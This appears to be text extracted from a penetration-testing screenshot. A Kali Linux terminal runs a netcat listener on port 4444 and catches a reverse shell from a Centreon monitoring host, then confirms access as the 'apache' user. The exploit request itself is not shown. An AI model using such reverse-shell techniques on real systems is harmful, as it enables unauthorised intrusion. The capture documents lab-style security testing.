 192.168.230.42/centreon/main.php?p=60801&comman
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums
root@kali: ~
root@kali:~# nc -lvvp 4444
listening on [any] 4444 ...
192.168.230.42: inverse host lookup failed: Unknown host
connect to [192.168.2.104] from (UNKNOWN) [192.168.230.42] 44180
bash: no job control in this shell
bash-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache),990(centreon-gorgone),994(centre
on-engine),995(centreon-broker),997(centreon),999(nagios)
bash-4.2$ whoami
whoami
apache
bash-4.2$